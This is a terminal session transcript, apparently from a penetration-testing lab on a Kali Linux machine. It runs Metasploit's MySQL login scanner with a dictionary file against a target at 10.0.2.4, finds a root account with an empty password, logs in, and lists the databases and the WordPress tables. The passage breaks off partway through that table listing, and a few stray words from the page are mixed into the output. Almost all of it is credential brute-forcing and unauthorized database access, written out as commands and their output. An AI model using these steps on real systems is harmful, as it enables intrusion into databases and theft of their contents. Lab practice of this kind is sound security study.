 ┌──(kali㉿kali)-[~]
└─$ msfconsole -q
msf6 > use auxiliary/scanner/mysql/mysql_login
msf6 auxiliary(scanner/mysql/mysql_login) > set rhosts 10.0.2.4
rhosts => 10.0.2.4
msf6 auxiliary(scanner/mysql/mysql_login) > set pass_file dictionary.txt
pass_file => dictionary.txt
msf6 auxiliary(scanner/mysql/mysql_login) > set user_file dictionary.txt
user_file => dictionary.txt
msf6 auxiliary(scanner/mysql/mysql_login) > run
Home
[+] 10.0.2.4:3306         - 10.0.2.4:3306 - Found remote MySQL version 5.5.20
[!] 10.0.2.4:3306         - No active DB -- Credential data will not be saved!
[+] 10.0.2.4:3306         - 10.0.2.4:3306 - Success: 'root:'
[-] 10.0.2.4:3306         - 10.0.2.4:3306 - LOGIN FAILED: vagrant: (Incorrect: Access denied for user 'vagrant'@'10.0.2.15' (using password: NO))
[-] 10.0.2.4:3306         - 10.0.2.4:3306 - LOGIN FAILED: vagrant:vagrant (Incorrect: Access denied for user 'vagrant'@'10.0.2.15' (using password: YES))
[-] 10.0.2.4:3306         - 10.0.2.4:3306 - LOGIN FAILED: vagrant:root (Incorrect: Access denied for user 'vagrant'@'10.0.2.15' (using password: YES))
[-] 10.0.2.4:3306         - 10.0.2.4:3306 - LOGIN FAILED: vagrant:administrator (Incorrect: Access denied for user 'vagrant'@'10.0.2.15' (using password: YES))
[-] 10.0.2.4:3306         - 10.0.2.4:3306 - LOGIN FAILED: vagrant:Administrator (Incorrect: Access denied for user 'vagrant'@'10.0.2.15' (using password: YES))
[-] 10.0.2.4:3306         - 10.0.2.4:3306 - LOGIN FAILED: vagrant:sploit (Incorrect: Access denied for user 'vagrant'@'10.0.2.15' (using password: YES))
┌──(kali㉿kali)-[~]
└─$ mysql --user=root --password= --host=10.0.2.4
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 74
Server version: 5.5.20-log MySQL Community Server (GPL)
File System
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]> show databases;
+--------------------+
Home
| Database           |
+--------------------+
| information_schema |
| cards              |
| mysql              |
| performance_schema |
| test               |
| wordpress          |
+--------------------+
6 rows in set (0.012 sec)
MySQL [(none)]> use wordpress;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MySQL [wordpress]> show tables;
+---------------------------+
| Tables_in_wordpress       |
+---------------------------+
| wp_commentmeta            |
| wp_comments               |
| wp_links                  |
| wp_nf_objectmeta          |
| wp_nf_objects             |
| wp_nf_relationships       |
| wp_ninja_forms_fav_fields |
| wp_ninja_forms_fields     |
| wp_options                |